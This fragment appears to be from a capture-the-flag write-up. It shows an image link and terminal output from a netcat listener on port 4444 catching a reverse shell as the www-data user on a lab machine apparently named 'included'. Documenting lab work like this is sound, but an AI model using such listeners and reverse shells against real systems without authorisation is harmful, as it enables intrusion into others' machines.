 └─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.15.234] from (UNKNOWN) [10.129.62.57] 52488
Linux included 4.15.0-151-generic #157-Ubuntu SMP Fri Jul 9 23:07:57 UTC 2021 x86_64 x86_
64 x86_64 GNU/Linux
 02:49:37 up 37 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$